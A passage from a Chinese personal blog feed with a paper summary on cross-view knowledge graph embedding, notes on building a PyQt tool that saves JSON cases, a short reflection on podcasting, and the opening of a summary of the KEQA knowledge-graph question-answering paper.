跨视图关联模型从跨视图链接（绿色“类别”框中的虚线箭头）学习嵌入。默认的视图内模型从每个视图中的三元组（灰色框）中学习嵌入。层次结构感知的视图内模型对在本体（或“层次结构”梯形）中形成层次结构的元关系事实进行建模</p><h3 id="跨视图关联模型"><a href="#跨视图关联模型" class="headerlink" title="跨视图关联模型"></a>跨视图关联模型</h3><ul><li>Cross-view Grouping (CG)——跨视图分组技术</li></ul><p><img src="https://pic1.zhimg.com/v2-cc9ef630dba6902e9175290a8983700c_b.jpg"></p><p>图4 跨视图分组技术</p><p>如图4所示，跨视图分组技术会假设本体视图的知识图谱和实例视图的知识图谱能够<strong>嵌入到同一空间中</strong>，并且“迫使”属于概念c的实例e在表示空间上<strong>靠近</strong>概念c。以此定义学习的loss为：</p><p><img src="https://www.zhihu.com/equation?tex=J_%7B%5Cmathrm%7BCross%7D%7D%5E%7B%5Cmathrm%7BCG%7D%7D=%5Cfrac%7B1%7D%7B%7C%5Cmathcal%7BS%7D%7C%7D+%5Csum_%7B(e,+c)+%5Cin+%5Cmathcal%7BS%7D%7D%5Cleft%5B%5C%7C%5Cmathrm%7Bc%7D-%5Cmathrm%7Be%7D%5C%7C_%7B2%7D-%5Cgamma%5E%7B%5Cmathrm%7BCG%7D%7D%5Cright%5D_%7B+%7D" alt="[公式]"> （1）</p><p>式中S表示具有is_A关系的实例与概念关系对； <img src="https://www.zhihu.com/equation?tex=%5Cgamma%5E%7B%5Cmathrm%7BCG%7D%7D" alt="[公式]"> 表示训练的超参数，也是图4中圆的半径；<img src="https://www.zhihu.com/equation?tex=%5Bx%5D_%7B+%7D+=%3E+max%5B+x,0%5D" alt="[公式]"> 。式（1）表示如果e出离了c圆之外，就会产生惩罚。</p><ul><li>Cross-view Transformation (CT)——跨视图转换技术</li></ul><p><img src="https://pic2.zhimg.com/v2-db4b6e544b5da0516ae4c9d15c9c1299_b.jpg"></p><p>图5 跨视图转换技术</p><p>和CG不同的是，CT允许两个视图<strong>彼此完全不相同</strong>，通过转换之后将两个视图<strong>对齐</strong>在一起。也就是说，转换之后，一个实例的嵌入将会被放置在本体视图中，且<strong>靠近</strong>该实例所属的概念嵌入。即</p><p><img src="https://www.zhihu.com/equation?tex=%5Cmathbf%7Bc%7D+%5Cleftarrow+f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D),+%5Cforall(e,+c)+%5Cin+%5Cmathcal%7BS%7D" alt="[公式]"> （2）</p><p>这里的 <img src="https://www.zhihu.com/equation?tex=f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D)=%5Csigma%5Cleft(%5Cmathbf%7BW%7D_%7B%5Cmathrm%7Bct%7D%7D+%5Ccdot+%5Cmathbf%7Be%7D+%5Cmathbf%7Bb%7D_%7B%5Cmathrm%7Bct%7D%7D%5Cright)" alt="[公式]"> 是一个非线性的<strong>仿射变换</strong><a href="#ref_1">[1]</a>，由此定义loss</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Barray%7D%7Bc%7D+J_%7B%5Cmathrm%7BCross%7D%7D%5E%7B%5Cmathrm%7BCT%7D%7D=%5Cfrac%7B1%7D%7B%7CS%7C%7D+%5Csum_%7B(e,+c)+%5Cin+S%5Cwedge%5Cleft(e,+c%5E%7B%5Cprime%7D%5Cright)+%5Cnotin+S%7D%5Cleft%5B%5Cgamma%5E%7B%5Cmathrm%7BCT%7D%7D+%5Cleft%5C%7C%5Cmathbf%7Bc%7D-f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D)%5Cright%5C%7C_%7B2%7D-%5Cleft%5C%7C%5Cmathbf%7Bc%7D%5E%7B%5Cprime%7D-f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D)%5Cright%5C%7C_%7B2%7D%5Cright%5D_%7B+%7D+%5C%5C++%5Cend%7Barray%7D" alt="[公式]"></p><p>(3)</p><p><strong>视图内嵌入模型</strong></p><p>视图内模型的目的是在两个嵌入空间中分别保留KB的每个视图中的原始结构信息。由于实例视图中的关系和本体视图中的元关系的语义含义不同，因此有助于为每个视图提供单独的处理方式，而不是将它们组合为单个表示模式，从而提高了性能。文中提供了两种嵌入模型。</p><ul><li>Default Intra-view Model——默认内部视图模型</li></ul><p>即通过现有的知识图谱表示模型来进行学习，包括TransE,DistMult,HolE，其得分函数如(4)</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Baligned%7D+f_%7B%5Ctext+%7BTransE+%7D%7D(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)+&=-%7C%7C+%5Cmathbf%7Bh%7D+%5Cmathbf%7Br%7D-%5Cmathbf%7Bt%7D+%5C%7C_%7B2%7D+%5C%5C+f_%7B%5Ctext+%7BMult+%7D%7D(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)+&=(%5Cmathbf%7Bh%7D+%5Ccirc+%5Cmathbf%7Bt%7D)+%5Ccdot+%5Cmathbf%7Br%7D+%5C%5C+f_%7B%5Ctext+%7BHolE+%7D%7D(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)+&=(%5Cmathbf%7Bh%7D+%5Cstar+%5Cmathbf%7Bt%7D)+%5Ccdot+%5Cmathbf%7Br%7D+%5Cend%7Baligned%7D" alt="[公式]"> (4)</p><p>优化目标即最小化所有三元组（包括实例间三元组和概念间三元组）的loss：</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Baligned%7D+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG%7D=%5Cfrac%7B1%7D%7B%7C%5Cmathcal%7BG%7D%7C%7D+&+%5Csum_%7B(h,+r,+t)+%5Cin+%5Cmathcal%7BG%7D%5Cwedge%5Cleft(h%5E%7B%5Cprime%7D,+r,+t%5E%7B%5Cprime%7D%5Cright)+%5Cnotin+%5Cmathcal%7BG%7D%7D%5Cleft%5B%5Cgamma%5E%7B%5Cmathcal%7BG%7D%7D+f%5Cleft(%5Cmathbf%7Bh%7D%5E%7B%5Cprime%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D%5E%7B%5Cprime%7D%5Cright)-f(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)%5Cright%5D_%7B+%7D+%5C%5C+&++%5Cend%7Baligned%7D" alt="[公式]"> (5)</p><p>其中 <img src="https://www.zhihu.com/equation?tex=%EF%BC%88%5Cmathbf%7Bh%7D%5E%7B%5Cprime%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D%5E%7B%5Cprime%7D%EF%BC%89" alt="[公式]"> 表示表示头尾被替换，不存在于图谱中的三元组。这个损失天然就适用于两个不同的视图，我们用两个视图的损失函数构建一个<strong>联合损失函数</strong>：</p><p><img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG_%7BI%7D%7D+%5Calpha_%7B1%7D+%5Ccdot+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG_%7BO%7D%7D" alt="[公式]"> （6）</p><p>式中的α1用来调节权重</p><ul><li>Hierarchy-Aware Intra-view Model for the Ontology. ——本体的层次感知视图内模型</li></ul><p>默认内部视图模型并不能对本体视图的概念间上下位关系进行很好的建模。作者提出了层次感知视图内模型，这一模型进一步区分了<strong>形成本体层级结构</strong>的元关系（如”subclass_of”和”is_a”)和视图内模型中<strong>常规</strong>的语义关系（如”related_to”)。</p><p>这里设计方法类似CT，即给定一个具备subclass_of关系的概念对 <img src="https://www.zhihu.com/equation?tex=(c_l,c_t)" alt="[公式]"> ，认为存在非线形变换可以将<strong>粗粒度</strong>的概念（上位概念）映射为<strong>细粒度</strong>的概念（下位概念），其公式可以表示：</p><p><img src="https://www.zhihu.com/equation?tex=g_%7B%5Cmathrm%7BHA%7D%7D%5Cleft(%5Cmathrm%7Bc%7D_%7Bh%7D%5Cright)=%5Csigma%5Cleft(%5Cmathrm%7BW%7D_%7B%5Cmathrm%7BHA%7D%7D+%5Ccdot+%5Cmathrm%7Bc%7D_%7Bl%7D+%5Cmathrm%7Bb%7D_%7B%5Cmathrm%7BHA%7D%7D%5Cright)" alt="[公式]"> （7）</p><p>式中的<img src="https://www.zhihu.com/equation?tex=%7BW%7D_%7B%5Cmathrm%7BHA%7D%7D+%E3%80%81%7Bb%7D_%7B%5Cmathrm%7BHA%7D%7D+" alt="[公式]">都是训练的参数。由此定义的loss为</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Baligned%7D+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathrm%7BHA%7D%7D=%5Cfrac%7B1%7D%7B%7C%5Cmathcal%7BT%7D%7C%7D+&+%5Csum_%7B%5Cleft(c_%7Bl%7D,+c_%7Bh%7D%5Cright)+%5Cin+%5Cmathcal%7BT%7D%5Cwedge%5Cleft(c_%7Bl%7D,+c_%7Bh%7D%5E%7B%5Cprime%7D%5Cright)+%5Cnotin+%5Cmathcal%7BT%7D%7D%5Cleft%5B%5Cgamma%5E%7B%5Cmathrm%7BHA%7D%7D+%5Cleft%5C%7C%5Cmathbf%7Bc%7D_%7Bh%7D-g%5Cleft(%5Cmathbf%7Bc%7D_%7Bl%7D%5Cright)%5Cright%5C%7C_%7B2%7D-%5Cleft%5C%7C%5Cmathbf%7Bc%7D_%7B%5Cmathbf%7Bh%7D%7D%5E%7B%5Cprime%7D-g%5Cleft(%5Cmathbf%7Bc%7D_%7B%5Cmathbf%7Bl%7D%7D%5Cright)%5Cright%5C%7C_%7B2%7D%5Cright%5D_%7B+%7D+%5C%5C+&++%5Cend%7Baligned%7D" alt="[公式]"> （8）</p><p>再列出联合loss</p><p><img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathcal%7BG%7D_%7BI%7D%7D+%5Calpha_%7B1%7D+%5Ccdot+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathcal%7BG%7D+%5Ccirc%5Cbackslash+%5Cmathcal%7BT%7D%7D++%5Calpha_%7B2%7D+%5Ccdot+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathrm%7BHA%7D%7D" alt="[公式]"> （9）</p><p>式中 <img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG+%5Ccirc%5Cbackslash+%5Cmathcal%7BT%7D%7D" alt="[公式]"> 表示使用<strong>默认内部视图模型</strong>再常规语义关系三元组上训练所得到的损失。<img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathrm%7BHA%7D%7D" alt="[公式]"> 表示在具有本体关系<strong>层次结构的元关系</strong>的三元组上进行了明确的训练之后得到的损失，这与等式6有很大不同。</p><h2 id="联合训练"><a href="#联合训练" class="headerlink" title="联合训练"></a>联合训练</h2><p><img src="https://www.zhihu.com/equation?tex=J=J_%7B%5Ctext+%7BIntra+%7D%7D+%5Comega+%5Ccdot+J_%7B%5Ctext+%7BCross+%7D%7D" alt="[公式]"> （10）</p><p>式中ω是一个大于零的正参数，用来平衡两个J。</p><p>文中还讲到了他们的训练手法</p><blockquote><p>Instead of directly updating J, our implementation optimizes JIntra GI , JIntra GO and JCross alternately. In detail, we optimize θnew ← θold - η∇JIntra and θnew ← θold - (ωη)∇JCross in successive steps within one epoch.η is the learning rate, and ω differentiates between the learning rates for intra-view and cross-view losses.</p></blockquote><h2 id="实验"><a href="#实验" class="headerlink" title="实验"></a>实验</h2><ul><li>数据集</li></ul><p>数据集方面，由于现有方法大多只关注对一个视图的知识建模，缺少融合两个视图特点的公开评测数据。所以作者从YAGO和DBpedia构建了两个更符合真实知识图谱结构的数据集YAGO26K-906和DB111K-174。数据集的相关信息统计如下<a href="#ref_2">[2]</a>：</p><p><img src="https://pic4.zhimg.com/v2-5c933cf75d82dce678c5df423c07ec23_b.jpg"></p><p>表1 数据集概览</p><p>主要完成了<strong>知识图谱补全</strong>和<strong>实体分类</strong>的两个任务，都显示了该模型有不错的性能。这里篇幅有限，就不给人家打广告了。</p><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><ol><li><a href="#ref_1_0">^</a>仿射变换 <a href="https://zh.wikipedia.org/wiki/%E4%BB%BF%E5%B0%84%E5%8F%98%E6%8D%A2">https://zh.wikipedia.org/wiki/%E4%BB%BF%E5%B0%84%E5%8F%98%E6%8D%A2</a></li><li><a href="#ref_2_0">^</a>机器之心 <a href="https://www.jiqizhixin.com/articles/2019-08-12-3">https://www.jiqizhixin.com/articles/2019-08-12-3</a></li></ol>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> KB </tag>
            
            <tag> 嵌入学习 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>用PyQT写小工具</title>
      <link href="/post/3515.html"/>
      <url>/post/3515.html</url>
      
        <content type="html"><![CDATA[<p>最近写的论文有手动建立案例的需求，一开始采用的方法是建一个json模板，然后在模板上改关键词，就像这样：</p><pre class=" language-json"><code class="language-json">&amp;#<span class="token number">123</span><span class="token punctuation">;</span>    <span class="token property">"有限元分析案例"</span><span class="token operator">:</span> <span class="token punctuation">[</span>        &amp;#<span class="token number">123</span><span class="token punctuation">;</span>            <span class="token property">"产品信息"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"产品名称"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"分析对象"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"产品材料"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"设计"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"设计尺寸"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"设计参数"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"补强条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"工况"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"介质"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"环境条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"应力条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"分析条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"材料属性"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"边界条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"接触类型"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"约束条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"载荷类型"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"分析类型"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                <span class="token string">"none"</span>            <span class="token punctuation">]</span>        &amp;#<span class="token number">125</span><span class="token punctuation">;</span>    <span class="token punctuation">]</span>&amp;#<span class="token number">125</span><span class="token punctuation">;</span></code></pre><p>但是这样做效率太低了，遂有了做一个小工具的想法。主要实现几个功能：</p><ul><li>信息通过文本框录入，是最基本的交互方式；</li><li>建立的案例以json格式保存；</li><li>要能够读取和修改案例，实现案例的管理（还没做😂）</li></ul><p>最后做出来这个样子的界面：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119103800.png" alt="小工具的主界面"></p><p>总结一下做这个的时候遇到的一些坑：</p><h3 id="1-Text与PlainText（小坑）"><a href="#1-Text与PlainText（小坑）" class="headerlink" title="1. Text与PlainText（小坑）"></a>1. Text与PlainText（小坑）</h3><p>QTdesigner中有两种文本框输入控件</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119104145.png" alt="两种控件"></p><p>一开始我用了第一种<code>Text Edit</code>，手动输入文本没有问题，但是从别处复制粘贴过来的文本都是带格式的。再看这俩控件的图标，原来<code>Plain Text</code>意思是无论输入什么格式的文本，都会变成不带格式的普通文本。</p><h3 id="2-Layout和Frame（小坑）"><a href="#2-Layout和Frame（小坑）" class="headerlink" title="2. Layout和Frame（小坑）"></a>2. Layout和Frame（小坑）</h3><p>一开始写的时候标签和文本框都是手动对齐的😂</p><p>直到用上了<code>Layout</code>和<code>Frame</code>，这俩能让你的图形界面看起来更像一个图形界面。但是这俩有啥不同能，看看他们之间参数上的差异：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119105537.png" alt="Layout"></p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119105653.png" alt="Frame"></p><p>简单来说，<code>Layout</code>作为幕后黑手，规定了整个图形界面的布局样式，我们看不到他。而<code>Frame</code>作为容器，我们可以通过改变他的样式来给<code>Frame</code>之间做区分。</p><h3 id="3-Table-Widget（大坑）"><a href="#3-Table-Widget（大坑）" class="headerlink" title="3. Table Widget（大坑）"></a>3. Table Widget（大坑）</h3><p>因为一个产品中可能会有好几种材料，这些材料要考虑的参数也不一样。所以要一条一条添加材料的信息。一开始的想法是，点一次按钮就往Frame里加一个这样的Widget：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119111036.png" alt="材料信息Widget"></p><p>可这就带来了一个新的问题，别的文本框都能这样获取文本</p><pre class=" language-python"><code class="language-python">CaseName <span class="token operator">=</span> self<span class="token punctuation">.</span>CaseName<span class="token punctuation">.</span>toPlainText<span class="token punctuation">(</span><span class="token punctuation">)</span></code></pre><p>但是这个Widget中文本框没有标签名，需要遍历整个Frame来获取文本。这很麻烦，效率很低。</p><p>然后我注意到了QTDesigner中的Table Widget，该控件更适合这种场景。但又遇到一个问题，如果我要初始化表格，需要一行一行的删除，正常的思路是从头删到尾，可怎么写都会出现，有一行没删掉或者多删了一行的问题。找了一下网上的方法，原来要从最后一行开始，写一个逆循环来删：</p><pre class=" language-python"><code class="language-python">    <span class="token keyword">def</span> <span class="token function">initTable</span><span class="token punctuation">(</span>self<span class="token punctuation">)</span><span class="token punctuation">:</span>        <span class="token triple-quoted-string string">"""        初始化材料表格        """</span>        <span class="token keyword">for</span> i <span class="token keyword">in</span> range<span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">,</span> self<span class="token punctuation">.</span>MaterialTable<span class="token punctuation">.</span>rowCount<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token punctuation">:</span><span class="token punctuation">:</span><span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 删除新增的行</span>            self<span class="token punctuation">.</span>MaterialTable<span class="token punctuation">.</span>removeRow<span class="token punctuation">(</span>i<span class="token punctuation">)</span>        self<span class="token punctuation">.</span>MaterialTable<span class="token punctuation">.</span>insertRow<span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span></code></pre>]]></content>
      
      
      
        <tags>
            
            <tag> pyqt5 </tag>
            
            <tag> QTdesigner </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>关于播客的思考</title>
      <link href="/post/721.html"/>
      <url>/post/721.html</url>
      
        <content type="html"><![CDATA[<img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201108154303.png" alt="我的小宇宙收听记录" style="zoom: 33%;" /><p>一个多月前，开始用小宇宙。</p><p>我自己之前也做过播客，都已经是三年前的事了，我一个人写词，录音，剪辑。大概做了有二十多期。</p><p>我的听众来自我的朋友圈，当然我也在网易云的电台上更新，不过几乎没有人收听。</p><p>现在思考一下原因，大概是因为我的播客没有<strong>内核</strong>，或者说我选了一个很弱的“内核”——推荐我喜欢的音乐<br>——这其实是一个重情绪的内核。</p><p>让我产生做播客想法的，是在广播站的工作，帮人录音，剪辑音频。但是也不知道是人的天性还是其他原因，我总会有那样一种想法：他们做的还不如我呢。给很多主播录过，书评、影评占了大多数，偶尔还有人物传记。为数不多的对谈节目往往也是为了引出上述的内容：</p><p>“小明，最近有什么电影推荐吗？”</p><p>“啊，这你就问对人了。”</p><p>所以我开始思考新的形式，能让人沉浸的形式。由于是一个人做，不考虑对谈。左思右想还是做音乐吧，节目的构思是每天推荐一首钟意的音乐，配上自己写的评论或者小故事，由于是暑假，基本做到了每天更新。还在朋友圈挂起横幅大肆宣传，但是我猜真正听的人大概不超过五个。现在想，要是我自己也不愿意听，我不能从这个电台中获得<strong>情绪</strong>以外的任何东西。当我还在思考这么收听量+1时，已经有人在播客节目上演情景剧了（<a href="https://www.ximalaya.com/guangbojv/16612836/">六里庄人民广播电台</a>）。</p><p>明白了内容创作有多么需要沉淀。</p><p><em>完</em></p>]]></content>
      
      
      <categories>
          
          <category> 想法 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 随便写写 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Knowledge Graph Embedding Based Question Answering</title>
      <link href="/post/13817.html"/>
      <url>/post/13817.html</url>
      
        <content type="html"><![CDATA[<p>来源：WSDM ’19</p><p><a href="https://dl.acm.org/doi/10.1145/3289600.3290956">论文地址</a></p><p><a href="https://github.com/xhuang31/KEQA_WSDM19">github</a></p><h2 id="研究背景"><a href="#研究背景" class="headerlink" title="研究背景"></a>研究背景</h2><h3 id="目标领域"><a href="#目标领域" class="headerlink" title="目标领域"></a>目标领域</h3><p>对于终端用户（end user）来说，知识图谱（KG）的结构往往过于复杂，难以访问有价值的信息，基于知识图的问答（QA-KG）旨在解决这一问题，以让用户更高效的获取知识图谱中蕴含的讯息。举例说明：</p><ul><li><p>Q：Which Olympic was in Beijing?</p><p>QA-KG旨在确定这个问题相关的两个事实，用三元组的形式可以表示为</p></li><li><p>(Beijing,Olympics_participated_in,2008 Summer Olympics)</p></li></ul><h3 id="挑战"><a href="#挑战" class="headerlink" title="挑战"></a>挑战</h3><ol><li><p>谓语在自然语言中存在多种不同的表达方式。</p><p>例：谓语<em>person.nationality</em>可以表示为</p><ul><li>“what is … ’s nationality”</li><li>“which country is … from”</li><li>“where is … from”</li></ul><p>三种形式。</p></li><li><p>模糊或者不全的实体名会导致答案的数量过于庞大。</p><p>例：”How old is Obama?”</p><p>只包含了<em>Barak Obama​</em>这一实体的一部分。</p></li><li><p>用户提出问题的领域五花八门，没有哪一个知识图谱能够涵盖所有领域。</p></li></ol><h3 id="改进"><a href="#改进" class="headerlink" title="改进"></a>改进</h3><ol><li>提出了一种以知识图谱嵌入为基础的问答系统框架（KEQA），将问题中的头部实体，谓语，尾部实体嵌入到向量空间，用以解决上述的三个问题。</li><li>提出了一种考虑知识图谱中结构和关系差异的联合距离度量方式。</li></ol><h2 id="KEQA"><a href="#KEQA" class="headerlink" title="KEQA"></a>KEQA</h2><h3 id="为什么使用KGE（知识图谱嵌入）技术？"><a href="#为什么使用KGE（知识图谱嵌入）技术？" class="headerlink" title="为什么使用KGE（知识图谱嵌入）技术？"></a>为什么使用KGE（知识图谱嵌入）技术？</h3><p>知识图嵌入目标用于学习KG中每个谓词&#x2F;实体的低维矢量表示，使得原始关系在矢量中得到很好的保留。 这些学习的矢量表示可用于有效地完成各种下游应用。目前已经有了知识图谱补全、关系提取、推荐系统等方面的应用。</p><h3 id="KEQA的主要思想"><a href="#KEQA的主要思想" class="headerlink" title="KEQA的主要思想"></a>KEQA的主要思想</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201101155507.png" alt="图1 KEQA如何回答一个简单问题"></p><p>如图所示，图谱G被嵌入到了两个低维的向量空间中，包括谓语嵌入空间和实体嵌入空间。每个事实三元组$(h,l,t)$都有其向量表示$(e_h,p_l,e_t)$。给定一个问题Q，首先要学习到该问题的$e_h$、$p_l$，并且预测出$e_t$，组成<em>“预测事实”</em>，再通过<em>度量向量距离</em>寻找同预测事实最接近的<em>事实</em>，就能得到该问题可能的答案。</p><h3 id="知识图谱的嵌入"><a href="#知识图谱的嵌入" class="headerlink" title="知识图谱的嵌入"></a>知识图谱的嵌入</h3><p>文章简单描述了所采用的嵌入方法，其核心思想与TransE、TransR相同，都是通过最小化$e_t$和$f(e_h,p_l)$之间的距离来得到实体和关系的嵌入（函数$f(·)$是用来衡量三元组中向量关系的函数。TransE中$f(e_h,p_l)&#x3D;e_h+p_l$），文章没有明确具体是哪一种方法。</p><h3 id="谓语和头部实体学习模型"><a href="#谓语和头部实体学习模型" class="headerlink" title="谓语和头部实体学习模型"></a>谓语和头部实体学习模型</h3><p>给定一个简单问题，目标是找到谓语向量空间中的一点来作为该问题的谓语向量$p_l$，在实体向量空间中找到一点作为头部实体向量$e_h$。该模型的核心思想是考虑不同问题中词的语序（order）和词的重要性（importance），为此文中引入了双向LSTM和注意力机制。关于词的重要性，文章中举例说明：当我们在学习谓语的向量时，实体就显得不那么重要了。</p><h4 id="谓语表示学习"><a href="#谓语表示学习" class="headerlink" title="谓语表示学习"></a>谓语表示学习</h4><p>谓语，只得是一句话中用来描述主语的部分，如John went home中的went home。</p><p>一般预测谓语的方法包括：</p><ol><li>学习基于语义解析的映射，再人为的标注语义；</li><li>为每个谓语做标注，转化成分类任务</li></ol><p>文章提出，用户提出问题的领域会非常广泛，以至于一个新问题的谓语可能与其他所有已有的谓语都不相同。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201102191453.png" alt="图2 谓语表示神经网络结构"></p><p>模型训练时的目标是：输入一个已知答案的简单问句，找到离$p_l$（标注）最近的$\hat p_l$（预测）</p><h4 id="头部实体表示学习及头部实体识别"><a href="#头部实体表示学习及头部实体识别" class="headerlink" title="头部实体表示学习及头部实体识别"></a>头部实体表示学习及头部实体识别</h4><p>神经网络的结构与谓语表示学习相同，不同点在于图谱中的实体数往往非常庞大，如果要将$\hat e_h$与每一个实体的$e_h$比较的话耗费会非常大，因此文章引入了一个<strong>头部实体检测模型HED</strong>，该模型的训练集是一系列<strong>已知事实</strong>的问题，其结构如图所示：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201102210212.png" alt="图3 头部实体检测模型"></p><p>可以观察到该网络与谓语表示学习网络的结构也十分相似，不同点在于没有Attention，同时输出结果$v_j$是一个二维的向量，其含义如图。很明显，该模型的训练目标是找到与已知事实中的头部实体名称相同的token。</p><p>利用训练过的HED模型，我们可以标记出问题中的实体名称，所有包含该实体名称的实体都将作为候选实体。</p><p>简单来说，这一步在做实体名称的模糊匹配，比如问题是“How old is Obama?”，HED识别出了实体名称”Obama”，包含该实体名称的实体包括”Barak Obama”,”Michelle Obama”,”Obama”等等，这些实体所属的三元组都将被列为候选三元组，相比之下，查找范围缩小了很多，也在一定程度上解决了<strong>实体名称不全</strong>的问题。但该方法仍有不足，因为KG会有很多实体是<strong>同名</strong>的。</p><h3 id="向量空间上的联合搜索"><a href="#向量空间上的联合搜索" class="headerlink" title="向量空间上的联合搜索"></a>向量空间上的联合搜索</h3><p>前面的部分能够得到一个问题谓语和头部实体的表示$\hat p_l和\hat e_h$，以及若干个候选三元组，最后的任务是在候选三元组中找到最符合条件（距离最近）的三元组，距离的计算公式如下：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201108135559.png" 